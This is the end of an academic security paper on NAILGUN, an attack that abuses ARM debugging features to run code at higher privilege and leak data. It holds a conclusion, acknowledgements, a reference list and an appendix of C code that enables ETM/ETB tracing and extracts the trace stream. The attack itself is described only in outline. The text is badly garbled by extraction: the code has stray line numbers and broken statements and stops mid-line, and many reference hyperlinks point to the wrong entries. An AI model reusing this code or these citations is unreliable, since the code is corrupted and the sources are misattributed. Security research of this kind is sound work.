<span id="page-12-3"></span>In this paper, we perform a comprehensive security analysis of the ARM debugging features, and summarize the security implications. For a better understanding of the problem, we also investigate a series of ARM-based platforms powered by different SoCs and deployed in various product domains. Our analysis and investigation expose an attack surface of the ARM devices via the debugging architecture. To further verify the implications, we craft a novel attack named NAILGUN which obtains sensitive information and achieves arbitrary payload execution in a high-privilege mode from a low-privilege mode via misusing the debugging features. Our experiments on real devices with different ARM architectures show that all the platforms we investigated are vulnerable to the attack. We also discuss potential countermeasures to our attack from different layers of the ARM ecosystem to improve the security of the commercial devices.

#### VIII. ACKNOWLEDGEMENT

We would like to thank the anonymous reviewers and Manuel Egele for their valuable comments and feedback. Special thanks to TieLei Wang for the help on experiments of iOS devices. We also appreciate ARM, MediaTek, Vasileios Kemerlis, and David Evans for the insightful discussion about the project. This work is supported by the National Science Foundation Grant No. OAC-1738929 and IIS-1724227. Opinions, findings, conclusions and recommendations expressed in this material are those of the authors and do not necessarily reflect the views of the US Government.

#### **REFERENCES**

- <span id="page-12-8"></span>[1] A. Abbasi, T. Holz, E. Zambon, and S. Etalle, "ECFI: Asynchronous control flow integrity for programmable logic controllers," in *Proceedings of the 33rd Annual Computer Security Applications Conference (ACSAC'17)*, 2017.
- <span id="page-12-6"></span>[2] AmishTech, "Motorola e4 plus - More than just a fingerprint reader," [https://community.sprint.com/t5/Android-Influence/Motorola-E4-Plus-](https://community.sprint.com/t5/Android-Influence/Motorola-E4-Plus-More-Than-Just-a-Fingerprint-Reader/ba-p/979521)[More-Than-Just-a-Fingerprint-Reader/ba-p/979521.](https://community.sprint.com/t5/Android-Influence/Motorola-E4-Plus-More-Than-Just-a-Fingerprint-Reader/ba-p/979521)
- <span id="page-12-5"></span>[3] Apple, "HomeKit," [https://developer.apple.com/homekit/.](https://developer.apple.com/homekit/)
- <span id="page-12-0"></span>[4] ARM, "Architecture reference manual ARMv7-A and ARMv7-R edition," [http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0406c/index.html) [0406c/index.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0406c/index.html)
- <span id="page-12-1"></span>[5] ——, "ARMv8-A reference manual," [http://infocenter.arm.com/help/in](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0487a.k/index.html) [dex.jsp?topic=/com.arm.doc.ddi0487a.k/index.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0487a.k/index.html)
- <span id="page-12-4"></span>[6] ——, "CoreSight components technical reference manual," h[ttp://infoce](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/index.html) [nter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/index.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/index.html)
- <span id="page-12-7"></span>[7] ——, "DS-5 development studio," [https://developer.arm.com/products](https://developer.arm.com/products/software-development-tools/ds-5-development-studio) [/software-development-tools/ds-5-development-studio.](https://developer.arm.com/products/software-development-tools/ds-5-development-studio)
- <span id="page-12-2"></span>[8] ——, "Embedded cross trigger," [http://infocenter.arm.com/help/index.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/Babhjchd.html) [jsp?topic=/com.arm.doc.ddi0314h/Babhjchd.html.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ddi0314h/Babhjchd.html)- <span id="page-13-18"></span><span id="page-13-2"></span>[9] [——, "](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ihi0014q/index.html)Embedded trace macrocell architecture specification," http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.ihi0014q/ in[dex.html.](http://infocenter.arm.com/help/topic/com.arm.doc.ddi0515b/)
- <span id="page-13-28"></span>[10] ——, "Juno ARM deve[lopment platform SoC technical reference man](https://github.com/ARM-software/arm-trusted-firmware)[ual,"](https://github.com/ARM-software/arm-trusted-firmware) http://infocenter.arm.com/help/topic/com.arm.doc.ddi0515b/.
- <span id="page-13-6"></span>[11] ——, "Trusted firmware," [https://github.com/ARM-software/arm-truste](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.prd29-genc-009492c/index.html) [d-firmware.](http://infocenter.arm.com/help/index.jsp?topic=/com.arm.doc.prd29-genc-009492c/index.html)
- <span id="page-13-51"></span>[12] ——, "TrustZone security," http://infocenter.arm.com/help/index.jsp?to pic=/com.arm.doc.prd29-genc-009492c/index.html.
- [13] Z. B. Aweke, S. F. Yitbarek, R. Qiao, R. Das, M. Hicks, Y. Oren, and T. Austin, "ANVIL: Software-based protection against next-generation rowhammer attacks," in *Proceedings of the 21st ACM International Conference on Architectural Support for Programming Languages and Operating Systems (ASPLOS'16)*, 2016.
- <span id="page-13-42"></span>[14] D. Balzarotti, G. Banks, M. Cova, V. Felmetsger, R. Kemmerer, W. Robertson, F. Valeur, and G. Vigna, "An experience in testing the security of real-world electronic voting systems," *IEEE Transactions on Software Engineering*, 2010.
- <span id="page-13-14"></span>[15] F. Brasser, D. Kim, C. Liebchen, V. Ganapathy, L. Iftode, and A.-R. Sadeghi, "Regulating ARM TrustZone devices in restricted spaces," in *Proceedings of the 14th Annual International Conference on Mobile Systems, Applications, and Services (MobiSys'16)*, 2016.
- <span id="page-13-43"></span>[16] S. Clark, T. Goodspeed, P. Metzger, Z. Wasserman, K. Xu, and M. Blaze, "Why (special agent) johnny (still) can't encrypt: A security analysis of the APCO project 25 two-way radio system," in *Proceedings of the 20th USENIX Security Symposium (USENIX Security'11)*, 2011.
- <span id="page-13-44"></span>[17] L. Cojocar, K. Razavi, and H. Bos, "Off-the-shelf embedded devices as platforms for security research," in *Proceedings of the 10th European Workshop on Systems Security (EuroSec'17)*, 2017.
- <span id="page-13-45"></span>[18] N. Corteggiani, G. Camurati, and A. Francillon, "Inception: Systemwide security testing of real-world embedded systems software," in *Proceedings of the 27th USENIX Security Symposium (USENIX Security'18)*, 2018.
- <span id="page-13-52"></span>[19] J. Demme, M. Maycock, J. Schmitz, A. Tang, A. Waksman, S. Sethumadhavan, and S. Stolfo, "On the feasibility of online malware detection with performance counters," in *Proceedings of the 40th ACM/IEEE International Symposium on Compute[r Architecture \(ISCA'13\)](https://www.fingerprints.com/technology/hardware/sensors/fpc1020/)*, 2013.
- <span id="page-13-40"></span>[20] [Fingerprints, "FPC1020 touch senso](https://www.fingerprints.com/technology/hardware/sensors/fpc1020/)r," https://www.fingerprints.com/te chnology/hardware/sensors/fpc1020/.
- <span id="page-13-41"></span>[21] [——, "Product specification FPC1020,"](http://www.shenzhen2u.com/doc/Module/Fingerprint/710-FPC1020_PB3_Product-Specification.pdf) [http://www.shenzhen2u.com/d](http://www.shenzhen2u.com/doc/Module/Fingerprint/710-FPC1020_PB3_Product-Specification.pdf) oc/Module/Fingerprint/710-FPC1020\_PB3\_Product-Specification.pdf.
- <span id="page-13-46"></span>[22] L. Garcia, F. Brasser, M. H. Cintuglu, A.-R. Sadeghi, O. A. Mohammed, and S. A. Zonouz, "Hey, my malware knows physics! Attacking PLCs with physical model aware rootkit," in *Proceedings of 24th Network and Distributed System Security Symposium (NDSS'17)*, 2017.
- <span id="page-13-53"></span>[23] M. Green, L. Rodrigues-Lima, A. Zankl, G. Irazoqui, J. Heyszl, and T. Eisenbarth, "AutoLock: Why cache attacks on ARM are harder than You think," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-13-26"></span>[24] A. Grush, "Huawei unveils big ambitions with the 6-inch Huawei ascend mate 7," [https://consumer.huawei.com/nl/press/news/2014/hw-413119/.](https://consumer.huawei.com/nl/press/news/2014/hw-413119/)
- <span id="page-13-15"></span>[25] L. Guan, P. Liu, X. Xing, X. Ge, S. Zhang, M. Yu, and T. Jaeger, "TrustShadow: Secure execution of unmodified applications with ARM trustzone," in *Proceedings of the 15th Annual International Conference on Mobile Systems, Applications, and Services (MobiSys'17)*, 2017.
- <span id="page-13-21"></span>[26] Hackster, "Raspberry PI IoT projects," [https://www.hackster.io/raspbe](https://www.hackster.io/raspberry-pi/projects) [rry-pi/projec](https://www.hackster.io/raspberry-pi/projects)ts.
- <span id="page-13-13"></span>[27] Hisilicon, "Kirin processors," [http://www.hisilicon.com/en/Products.](http://www.hisilicon.com/en/Products)
- <span id="page-13-16"></span>[28] Z. Hua, J. Gu, Y. Xia, and H. Chen, "vTZ: Virtualizing ARM TrustZone," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-13-39"></span>[29] Huawei, "Ascend mate 7," [https://consumer.huawei.com/en/support/p](https://consumer.huawei.com/en/support/phones/mate7/) [hones/mate](https://consumer.huawei.com/en/support/phones/mate7/)7/.
- <span id="page-13-31"></span>[30] ——, "Open source release center," [https://consumer.huawei.com/en/o](https://consumer.huawei.com/en/opensource/) [pensourc](https://consumer.huawei.com/en/opensource/)e/.
- <span id="page-13-3"></span>[31] IEEE, "Standard for test access port and boundary-scan architecture," <https://standards.ieee.org/findstds/standard/1149.1-2013.html>.
- <span id="page-13-0"></span>[32] Intel, "64 and IA-32 architectures software developer's manual," https://www.intel.com/content/dam/www/public/us/en/documents/man [uals/64-ia-32-architectures-software-developer-instruction-set-referen](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf) ce-manual-325383.pdf.
- <span id="page-13-1"></span>[33] [——, "Architecture](https://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf) instruction set extensions and future features programming reference," [https://software.intel.com/sites/default/files/m](https://software.intel.com/sites/default/files/managed/c5/15/architecture-instruction-set-extensions-programming-reference.pdf)

<span id="page-13-4"></span>anaged/c5/15/architecture-in[struction-set-extensions-programming-ref](https://software.intel.com/en-us/system-studio/system-debugger) [erence.pdf.](https://software.intel.com/en-us/system-studio/system-debugger)

- <span id="page-13-32"></span>[34] ——, "System debugger," https://software.intel.com/en-us/system-stud io/system-debugger.
- <span id="page-13-33"></span>[35] G. Irazoqui, T. Eisenbarth, and B. Sunar, "S\$A: A shared cache attack that works across cores and defies VM sandboxing–and its application to AES," in *Proceedings of 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015.
- <span id="page-13-55"></span>[36] ——, "Cross processor cache attacks," in *Proceedings of the 11th ACM SIGSAC Symposium on [Information, Computer and Communications](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74) [Security \(AsiaCCS'16\)](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74)*, 2016.
- <span id="page-13-47"></span>[37] J. Jongma, "SuperSU," https://android.googlesource.com/kernel/msm/ +/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74.
- <span id="page-13-48"></span>K. Koscher, T. Kohno, and D. Molnar, "SURROGATES: Enabling nearreal-time dynamic analyses of embedded systems," in *Proceedings of the 9th USENIX Workshop on Offensive Technologies (WOOT'15)*, 2015.
- [39] Y. Lee, I. Heo, D. Hwang, K. Kim, and Y. Paek, "Towards a practical solution to detect code reuse attacks on ARM mobile devices," in *Proceedings of the 4th Workshop on Hardware and [Architectural Support](https://releases.linaro.org/members/arm/platforms/15.09/) for Security and Privacy (HASP'15)*, 2015.
- <span id="page-13-38"></span><span id="page-13-34"></span>[40] [Linaro, "ARM development platform](https://releases.linaro.org/members/arm/platforms/15.09/) software," https://releases.linaro. org/members/arm/platforms/15.09/.
- [41] M. Lipp, D. Gruss, R. Spreitzer, C. Maurice, and S. Mangard, "Cache template attacks: Automating attacks on inclusive last-level caches," in *Proceedings of the 24th USENIX Security Symposium (USENIX Security'15)*, 2015.
- <span id="page-13-36"></span><span id="page-13-35"></span>[42] ——, "ARMageddon: Cache attacks on mobile devices," in *Proceedings of the 25th USENIX Security Symposium (USENIX Security'16)*, 2016.
- [43] F. Liu, Y. Yarom, Q. Ge, G. Heiser, and R. B. Lee, "Last-level cache sidechannel attacks are practical," in *Proceedings of 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015.
- <span id="page-13-49"></span>[44] S. Mazloom, M. Rezaeirad, A. Hunter, and D. McCoy, "A security analysis of an in-vehicle infotainment and app platform," in *Proceedings of the 10th USENIX Workshop on Offensive Technologies (WOOT'16)*, 2016.
- <span id="page-13-24"></span><span id="page-13-19"></span>[45] [MediaTek, "This ch](https://www.mediatek.com/products/smartphones)ip powers mobile," [https://www.mediatek.com/pro](https://www.mediatek.com/products/smartphones) ducts/smartphones.
- <span id="page-13-8"></span>[46] [Micro](https://www.microsoft.com/en-us/azure-sphere/)soft, "Azure sphere," [https://www.microsoft.com/en-us/azure-sp](https://www.microsoft.com/en-us/azure-sphere/) here/.
- <span id="page-13-25"></span>[47] miniNodes, "ARM servers," [https://www.mininodes.com/.](https://www.motorola.com/us/products/moto-e-plus-gen-4)<br>[48] Motorola. "E4 plus." https://www.motorola.com/us/produc
- [Motorola,](https://www.motorola.com/us/products/moto-e-plus-gen-4) "E4 plus," https://www.motorola.com/us/products/moto-e-pl us-gen-4.
- <span id="page-13-11"></span>[49] [——, "Nexus 6,"](https://support.motorola.com/products/cell-phones/android-series/nexus-6) [https://support.motorola.com/products/cell-phones/an](https://support.motorola.com/products/cell-phones/android-series/nexus-6) droid-series/nexus-6.
- <span id="page-13-50"></span>[50] Z. Ning and F. Zhang, "Ninja: Towards transparent tracing and debugging on ARM," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-13-29"></span>[51] NXP, "i.MX53 multimedia applications processor reference manual," [https://cache.freescale.com/files/32bit/doc/ref\\_manual/iMX53RM.pdf.](https://cache.freescale.com/files/32bit/doc/ref_manual/iMX53RM.pdf)
- <span id="page-13-17"></span>[52] ——, "i.MX53 quick start board," [https://www.nxp.com/docs/en/user-g](https://www.nxp.com/docs/en/user-guide/IMX53QKSRTRQSG.pdf) [uide/IMX53QKSRTRQSG.pdf.](https://www.nxp.com/docs/en/user-guide/IMX53QKSRTRQSG.pdf)
- <span id="page-13-5"></span>[53] OpenOCD, "Open on-chip debugger," [http://openocd.org/.](http://openocd.org/)
- <span id="page-13-37"></span>[54] OpenSSL Software Foundation, "OpenSSL cryptography and SSL/TLS toolkit," [https://www.openssl.org/.](https://www.openssl.org/)
- <span id="page-13-9"></span>[55] Packet, "Cloud service," [https://www.packet.net/.](https://www.packet.net/)
- <span id="page-13-23"></span>[56] Qualcomm, "Snapdragon processors," [https://www.qualcomm.com/pro](https://www.qualcomm.com/products/mobile-processors) [ducts/mobile-processors.](https://www.qualcomm.com/products/mobile-processors)
- <span id="page-13-22"></span>[57] Raspberry PI, "Model B+ on sale now at \$35," h[ttps://www.raspberryp](https://www.raspberrypi.org/blog/raspberry-pi-3-model-bplus-sale-now-35/) [i.org/blog/raspberry-pi-3-model-bplus-sale-now-35/.](https://www.raspberrypi.org/blog/raspberry-pi-3-model-bplus-sale-now-35/)
- <span id="page-13-7"></span>[58] Raspberry PI Foundation, "Model B+," [https://www.raspberrypi.org/pr](https://www.raspberrypi.org/products/raspberry-pi-3-model-b-plus/) [oducts/raspberry-pi-3-model-b-plus/.](https://www.raspberrypi.org/products/raspberry-pi-3-model-b-plus/)
- <span id="page-13-20"></span>[59] Samsung, "Artik," [https://www.artik.io/.](https://www.artik.io/)
- <span id="page-13-12"></span>[60] ——, "Exynos processors," [https://www.samsung.com/semiconductor/](https://www.samsung.com/semiconductor/minisite/exynos/) [minisite/exynos/.](https://www.samsung.com/semiconductor/minisite/exynos/)
- <span id="page-13-54"></span>[61] M. A. M. P. Sanjeev Das, Jan Werner and F. Monrose, "SoK: The challenges, pitfalls, and perils of using hardware performance counters for security," in *Proceedings of 40th IEEE Symposium on Security and Privacy (S&P'19)*, 2019.
- <span id="page-13-27"></span>[62] R. Sasmal, "Fingerprint scanner: The ultimate security system," h[ttps:](https://in.c.mi.com/thread-239612-1-0.html) [//in.c.mi.com/thread-239612-1-0.html.](https://in.c.mi.com/thread-239612-1-0.html)
- <span id="page-13-10"></span>[63] Scaleway, "Cloud service," https://www.scaleway.com/.
- <span id="page-13-30"></span>[64] W. J. Schultz and H. A. Sa[ladin, "Electronic fuse for se](https://www.scaleway.com/)miconductor devices," 1985, uS Patent 4,562,454.- <span id="page-14-13"></span><span id="page-14-0"></span>[65] S. Schumilo, C. Aschermann, R. Gawlik, S. Schinzel, and T. Holz, "kAFL: Hardware-assisted feedback fuzzing for OS kernels," in *Pro[ceedings of the 26th USENIX Security Symposium](https://www.cl.cam.ac.uk/~sps32/ECRYPT2011_1.pdf) (USENIX Security'17)*, 2017.
- <span id="page-14-6"></span>[66] S. Skorobogatov, "Fault attacks on secure chips: Fro[m glitch to flash,"](http://gs.statcounter.com/vendor-market-share/mobile/worldwide) [https://www.cl.cam.ac.uk/~sps32/ECRYPT2011\\_](http://gs.statcounter.com/vendor-market-share/mobile/worldwide)1.pdf, 2011.
- <span id="page-14-3"></span>[67] Statcounter, "Mobile vendor market share worldwide," http://gs.statcou nter.com/vendor-market-share/mobile/worldwide.
- [68] H. Sun, K. Sun, Y. Wang, and J. Jing, "TrustOTP: Transforming smartphones into secure one-time password tokens," in *Proceedings of the 22nd ACM SIGSAC Conference on Computer and Communications Security (CCS'15)*, 2015.
- <span id="page-14-7"></span><span id="page-14-5"></span>[69] A. Tang, S. Sethumadhavan, and S. Stolfo, "CLKSCREW: Exposing the perils of security-oblivious energy management," in *Proceedings of the 26th USEN[IX Security Symposium \(USENIX Security'17\)](https://www.theregister.co.uk/2017/03/09/microsoft_arm_server_followup/)*, 2017.
- <span id="page-14-10"></span>[70] [C. Williams, "C](https://www.theregister.co.uk/2017/03/09/microsoft_arm_server_followup/)an't wait for ARM to power MOST of our cloud data centers," https://w[ww.theregister.co.uk/2017/03/09/microsoft\\_arm](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74) [\\_server\\_followup/.](https://android.googlesource.com/kernel/msm/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74)
- <span id="page-14-2"></span>[71] Z. Wu, "FPC1020 driver," [https://android.googlesource.c](https://www.mi.com/global/redmi-6/)om/kernel/ms m/+/9f4561e8173cbc2d5a5cc0fcda3c0becf5ca9c74.
- <span id="page-14-1"></span>[72] Xiaomi, "Redmi 6," https://www.mi.com/global/redmi-6/.
- [73] J. Xu, D. Mu, X. Xing, P. Liu, P. Chen, and B. Mao, "Postmortem program analysis with hardware-enhanced post-crash artifacts," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.
- <span id="page-14-11"></span>[74] J. Zaddach, L. Bruno, A. Francillon, D. Balzarotti *et al.*, "AVATAR: A framework to support dynamic security analysis of embedded systems' firmwares," in *Proceedings of 21st Network and Distributed [System](https://github.com/finallyjustice/imx53qsb-code) Security Symposium (NDSS'14)*, 2014.
- <span id="page-14-12"></span><span id="page-14-8"></span>[75] [D. Zhang, "A set of code running on i.M](https://github.com/finallyjustice/imx53qsb-code)X53 quick start board," https: //github.com/finallyjustice/imx53qsb-code.
- [76] F. Zhang, K. Leach, A. Stavrou, and H. Wang, "Using hardware features for increased debugging transparency," in *Proceedings of The 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015, pp. 55–69.
- <span id="page-14-4"></span>[77] N. Zhang, K. Sun, W. Lou, and Y. T. Hou, "Case: Cache-assisted secure execution on arm processors," in *Proceedings of 37th IEEE Symposium on Security and Privacy (S&P'16)*, 2016.

#### APPENDIX

<span id="page-14-9"></span>*A. Enabling ETM Trace and Extracting the Trace Stream*

```
void enable etb() {
      1/ Set data write pointer to 0x0reg_write(ETB_RWP, 0x0);
      // Clear up the ETB
      for (int i = 0; i < ETB_SIZE; ++i) {
          reg_write(ETB_RWD, 0x0);
 7 }
      \frac{1}{8} Reset the data read/write pointer to 0x0
      reg_write(ETB_RRP, 0x0);
10 reg_write(ETB_RWP, 0x0);
11 // Configure the ETB flush trigger
12 reg_write(ETB_FFCR, 0x320);
13 // Enable ETB
14 reg_write(ETB_CTL, 0x1);
15 }
16
17 void set_etm_programming_bit(char set) {
18 // Set the programming bit according to the parameter
19 int reg = reg_read(ETM_CR);
20 reg &= ~0x400;
_{21} reg = set << 10:
rac{22}{23} reg_write(ETM_CR, reg);<br>\frac{22}{10} Wait for the ETM status
      // Wait for the ETM status change
reg = reg\_read(ETM\_SR);25 while ((set == 1 && (reg & 0x2) != 0x2) ||
26 (set == 0 && (reg & 0x2) == 0x2)) {<br>
reg = reg_read(ETM_SR);
          reg = reg\_read(ETM\_SR);28 }
29 }
30
31 void enable_etm() {
32 // Set the ETM programming bit to start the configuration
```
 $33$  set etm programming bit(1); 34 // Clear the ETM power down bit <sup>35</sup> int reg = reg\_read(ETM\_CR); 36 reg  $&=$  ~0x1: 37 reg\_write(ETM\_CR, reg); <sup>38</sup> // Set the trigger event to be always triggered <sup>39</sup> reg\_write(ETM\_TRIGGER, 0x406f); 40 // Setup a pair of single address comparator as an address range comparator <sup>41</sup> reg\_write(ETM\_ACVR1, ADDRESS\_BEGIN); 42 reg\_write(ETM\_ACTR1, 0x1); <sup>43</sup> reg\_write(ETM\_ACVR2, ADDRESS\_END);  $^{44}$  reg\_write(ETM\_ACTR2, 0x1); 45 46 // Configure instruction trace 47 // Use address range comparator 1 as filter 48 reg\_write(ETM\_TECR1,  $\overline{0x1}$ ); <sup>49</sup> // No start and stop control <sup>50</sup> reg\_write(ETM\_TSSCR, 0x0); <sup>51</sup> // No single address comparator for include/exclude <sup>52</sup> reg\_write(ETM\_TECR2, 0x0); <sup>53</sup> // Set the TraceEnable enabling event to be always triggered <sup>54</sup> reg\_write(ETM\_TEEVR, 0x6f); 55 <sup>56</sup> // Configure data address trace  $\frac{57}{58}$  // Use address range comparator 1 as filter reg write (ETM VDCR3, 0x1): reg\_write(ETM\_VDCR3, 0x1); <sup>59</sup> // No single address comparator for include/exclude <sup>60</sup> reg\_write(ETM\_VDCR1, 0x0); <sup>61</sup> // ETMVDCR2 no include and exclude for mmd <sup>62</sup> reg\_write(ETM\_VDCR2, 0x0); <sup>63</sup> // Set the ViewData enabling event to be always triggered <sup>64</sup> reg\_write(ETM\_VDEVR, 0x6f); 65 <sup>66</sup> // Configure the ETM options  $67 \text{ reg} = \text{reg\_read}(\text{ETM\_CR});$ 68 reg  $= 0x2e848$ ; <sup>69</sup> reg\_write(ETM\_CR, reg); 70  $71$  // Finish ETM programming <sup>72</sup> set\_etm\_programming\_bit(0); <sup>73</sup> } 74 <sup>75</sup> void extrace\_trace(char∗ buffer) { <sup>76</sup> // Set the ETM programming bit to start the configuration 77 set\_etm\_programming\_bit(1); <sup>78</sup> // Set the ETM power down bit to stop trace  $79$  int reg = reg\_read(ETM\_CR);  $\begin{array}{lll} 80 & \text{reg} & = 0x1; \\ 81 & \text{reg} & \text{write}(F) \end{array}$ reg\_write(ETM\_CR, reg); 82 83 // Make ETB stops after the next flush  $reg = reg\_read(ETB\_FFCR);$ <br> $reg |= 0x1000;$  $reg \models 0x1000;$ 86 reg\_write(ETB\_FFCR, reg); <sup>87</sup> // Generate a manual flush 88 reg  $| = 0x40;$ 89 reg\_write(ETB\_FFCR, reg); <sup>90</sup> // Wait for the flush event  $91$  reg = reg\_read(ETB\_FFCR); 92 while ((reg & 0x40) = 0x40) {  $^{93}$  reg = reg\_read(ETB\_FFCR); <sup>94</sup> } <sup>95</sup> // Disable ETB  $96 \text{ reg} = 